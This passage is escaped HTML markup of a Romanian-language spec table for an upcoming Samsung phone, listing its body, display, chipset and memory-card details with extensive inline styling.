font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EStare\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"status\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EIn curand. Se asteapta lansare in martie 2018\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"6\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECORP\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EDimensiuni\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"dimensions\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E158.1 x 73.8 x 8.5 mm (6.22 x 2.91 x 0.33 in)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EGreutate\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"weight\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E189 g\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EBuild\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"build\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EFata\/spate geam (Gorilla Glass 5), rama de aluminiu\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ESIM\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"sim\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ESingle SIM (Nano-SIM) or Hybrid Dual SIM (Nano-SIM, dual stand-by)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"bodyother\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E- Samsung Pay (Visa, MasterCard certified)\u003Cbr \/\u003E\n- IP68 certified - praf\/apa rezistent la peste 1.5 metri pentru maxim 30 minute\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"6\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDISPLAY\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ETip\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"displaytype\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ESuper AMOLED capacitive touchscreen, 16M colors\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EMarime\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"displaysize\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E6.2 inch, 98.3 cm\u003Csup style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: 0.8em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 0.8em; margin: 0px; padding: 0px;\"\u003E2\u003C\/sup\u003E\u0026nbsp;(~84.2% screen-to-body ratio)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ERezolutie\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"displayresolution\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E1440 x 2960 pixeli, 18.5:9 ratio (~529 ppi density)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EMultitouch\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDa\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EProtectie\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"displayprotection\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ECorning Gorilla Glass 5\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"displayother\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E- HDR10 compliant\u003Cbr \/\u003E\n- 3D Touch (home button only)\u003Cbr \/\u003E\n- Always-on display\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"4\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPLATFORMA\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EOS\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"os\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EAndroid 8.0 (Oreo)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EChipset\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"chipset\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EExynos 9810 Octa - EMEA\u003Cbr \/\u003E\nQualcomm MSM8998 Snapdragon 845 - USA \u0026amp; China\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ECPU\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"cpu\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EOcta-core (4x2.8 GHz Mongoose M3 \u0026amp; 4x1.7 GHz Cortex-A55) - EMEA\u003Cbr \/\u003E\nOcta-core (4x2.7 GHz Kryo 385 Gold \u0026amp; 4x1.7 GHz Kryo 385 Silver) - USA \u0026amp; China\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EGPU\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"gpu\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EMali-G72 MP18 - EMEA\u003Cbr \/\u003E\nAdreno 630 - USA \u0026amp; China\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"5\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EMEMORie\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ECard slot\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"memoryslot\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EmicroSD, pana la 400 GB (foloseste 2 sloturi SIM) - doar modelele dual SIM\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; 